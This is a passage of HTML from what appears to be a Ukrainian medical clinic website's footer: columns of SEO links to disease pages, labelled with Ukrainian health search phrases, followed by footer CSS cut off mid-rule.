коліка</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразка шлунку</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія шийки матки це</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Кандидоз це</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз</a></span><span><a href="https://oberig.ua/disease/polipi-zovcnogo-mixura-106">Поліпи</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність це</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Харчова алергія алергічна висипка у дитини</a></span><span><a href="https://oberig.ua/disease/endometrioz-162">Ендометріоз це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Признаки апендициту</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз яєчників це</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Кіста молочної залози</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Аденома простати</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт лікування</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Симптоми апендициту</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Чи може кіста в грудях розсмоктатись</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея лікування</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт це</a></span><span><a href="https://oberig.ua/disease/varikocele-41">Варикоцеле це</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой причини</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Що таке геморой</a></span><span><a href="https://oberig.ua/disease/nealkogolna-zirova-xvoroba-pecinki-nazxp-84">Стеатоз печінки</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Коньюктивіт</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Кров з заднього проходу після випорожнення</a></span><span><a href="https://oberig.ua/disease/svishh-pryamoyi-kiski-124">Нориця це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит симптоми</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Ознаки апендициту</a></span><span><a href="https://oberig.ua/disease/nexodzkinski-limfomi-81">Лімфома це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Ожиріння</a></span><span><a href="https://oberig.ua/disease/menopauza-207">Менопауза це</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Остеофіти це</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Вітрянка початкова стадія</a></span><span><a href="https://oberig.ua/disease/insult-yak-uniknuti-povtornogo-insultu-66">Мікроінсульт симптоми</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі симптоми</a></span><span><a href="https://oberig.ua/disease/gisteroskopiya-157">Гістероскопія це</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Розміри яйцеклітини</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит це</a></span><span><a href="https://oberig.ua/disease/lixomanka-u-ditini-74">Чому морозить при нормальній температури тіла</a></span><span><a href="https://oberig.ua/disease/epilepsiya-61">Епілепсія симптоми</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой</a></span><span><a href="https://oberig.ua/disease/zakrep-63">Закреп</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Як викликати місячні за годину</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Великі груди</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальний тиск це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Які уколи від защемлення нерва</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит це</a></span><span><a href="https://oberig.ua/disease/logopedicna-robota-z-pacijentami-z-porusennyam-svidomosti-221">База оберіг</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як болить апендицит</a></span><span><a href="https://oberig.ua/disease/cistit-142">Запалення сечового міхура</a></span><span><a href="https://oberig.ua/disease/mioma-fibroma-matki-79">Лейоміома матки це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як зрозуміти, що болить апендицит</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Ліки від рефлюксу</a></span><span><a href="https://oberig.ua/disease/cistit-142">Цистит у чоловіків</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Дилатація це</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Запалення кишечника симптоми</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Скільки часу триває коклюш</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Ректодельт свічки дитячі</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит симптоми</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Невралгія це</a></span><span><a href="https://oberig.ua/disease/nevrit-licevogo-nerva-82">Нерв</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних схожі на печінку</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Жовте тіло це</a></span><span><a href="https://oberig.ua/disease/plevrit-99">Ексудат</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Протизапальні препарати при невралгії</a></span><span><a href="https://oberig.ua/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Компресійний перелом хребта</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Неврологічні болі в серці</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Холецистит це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні форум</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Феритин це</a></span><span><a href="https://oberig.ua/disease/paxovi-grizi-u-ditei-105">Пахова грижа</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Лужна фосфатаза підвищена причини</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Атопічний дерматит</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як швидко вилікувати коклюш</a></span><span><a href="https://oberig.ua/disease/vnutrisnyoslunkovii-balon-43">Таблетки від грижі стравоходу</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Як виглядає геморой</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія це</a></span><span><a href="https://oberig.ua/disease/cistit-142">Антибіотик від циститу</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергічний висип</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Скільки днів триває овуляція</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Спондильоз це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Що таке кіста</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Які виділення при вагітності на ранніх термінах</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Чим лікувати коклюш</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">2 розмір грудей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Таблетки, щоб пішли місячні</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит це</a></span><span><a href="https://oberig.ua/disease/gidrotoraks-50">Задишка причини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель швидко</a></span><span><a href="https://oberig.ua/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">При якому тиску йде кров з носа</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Потилиця</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит на обличчі</a></span><span><a href="https://oberig.ua/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Як спровокувати рухи дитини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Коклюш симптоми</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм симптоми</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Конізація шийки матки</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Які виділення перед місячними</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Місяці вагітності по тижнях</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кровотеча</a></span><span><a href="https://oberig.ua/disease/shho-robiti-yakshho-u-blizkoyi-lyudini-gepatit-215">Що робити</a></span><span><a href="https://oberig.ua/disease/xarcova-alergiya-137">Харчова алергія висип</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Нормальний тиск людини</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит це</a></span><span><a href="https://oberig.ua/disease/rak-stravoxodu-114">Аденокарцинома це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Ацетилсаліцилова кислота від чого</a></span><span><a href="https://oberig.ua/disease/vuzlovii-zob-150">Атпо це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Імт</a></span><span><a href="https://oberig.ua/disease/povtorna-rinoplastika-93">Ринопластика ціна</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Вагітність симптоми</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Отіпакс</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальна гіпертензія це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як позбутися сухого кашлю в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Хронічний бронхіт, лікування в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/intimna-plastika-64">Види жіночих статевих органів</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Розмір грудей</a></span><span><a href="https://oberig.ua/disease/biopsiya-pidslunkovoyi-zalozi-29">Рак підшлункової залози</a></span><span><a href="https://oberig.ua/disease/elastografiya-161">Фіброз печінки</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Краплі від аденоїдів для дітей</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Раки</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Лікування простатиту</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Езофагіт це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгч це</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Судинозвужуючі краплі</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит симптоми</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Від чого з'являється цукровий діабет</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Форма яйцеклітини</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Жовті виділення з піхви</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель у дитини в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/zbilsennya-gub-201">Збільшення</a></span><span><a href="https://oberig.ua/disease/liposakciya-71">Ліпосакція ціна</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Ішемія це</a></span><span><a href="https://oberig.ua/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порт</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Що таке простата</a></span><span><a href="https://oberig.ua/disease/pidtyazka-obliccya-ta-siyi-203">Обличчя</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Підвищений тиск</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Конюктивіт</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Косоокість</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Як виглядає негативний тест на вагітність</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Мікроінсульт</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм у дітей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Аденоміоз це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Який тиск нормальний</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сильний кашель, як лікувати в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/nevralgiya-statevogo-nerva-185">Ліки від сідничного нерва</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Ліки від кашлю</a></span><span><a href="https://oberig.ua/disease/rak-krovi-337">Клітини крові</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой симптоми</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Вісцеральний жир</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Пісок в нирках</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгл</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Крони</a></span><span><a href="https://oberig.ua/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Грудна клітка</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/metaplaziya-slunku-76">Плоскоклітинна метаплазія</a></span><span><a href="https://oberig.ua/disease/kriptorxizm-69">Крипторхизм</a></span><span><a href="https://oberig.ua/disease/depresiya-maskovana-58">Депресія це</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Алергічний дерматит</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт це</a></span><span><a href="https://oberig.ua/disease/klimaks-70">Клімакс це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Систолічний тиск</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">З якої сторони апендицит</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз це</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Симптоми гастриту</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Апластична анемія</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Кіста</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення після місячних</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія це</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Таблетки від молочниці</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Хвороба гіршпрунга</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Бінокулярний зір</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Ознаки вагітності</a></span><span><a href="https://oberig.ua/disease/xvoroba-parkinsona-135">Хвороба це</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Вагітність по тижнях</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Ліки від молочниці</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нефротичний синдром</a></span><span><a href="https://oberig.ua/disease/vrodzeni-anomaliyi-secostatevoyi-sistemi-315">Кіста нирки</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Дванадцятипала кишка</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит симптоми</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кров це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сухий кашель у дитини</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Атака</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Рвота у дитини</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Скроня</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Променева кістка</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Яєчники</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергія у дітей</a></span><span><a href="https://oberig.ua/disease/infarkt-miokarda-profilaktika-faktori-riziku-65">Инфаркт</a></span><span><a href="https://oberig.ua/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Кульшовий суглоб</a></span><span><a href="https://oberig.ua/disease/geneticni-doslidzennya-v-onkologiyi-154">Методи генетичних досліджень</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гематокрит це</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Лімфа це</a></span><span><a href="https://oberig.ua/disease/apendektomiya-laparoskopicna-apendicit-23">Апендикс</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін це</a></span><span><a href="https://oberig.ua/disease/bulyozna-emfizema-legen-34">Альвеоли</a></span><span><a href="https://oberig.ua/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Кретинізм</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Менструація</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Виділення перед місячними</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Діабет</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Дослідження це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Ембріон</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Верифікація це</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нирки</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін</a></span></div></div></div></div></div></div></div></div></div><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } .shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media (max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 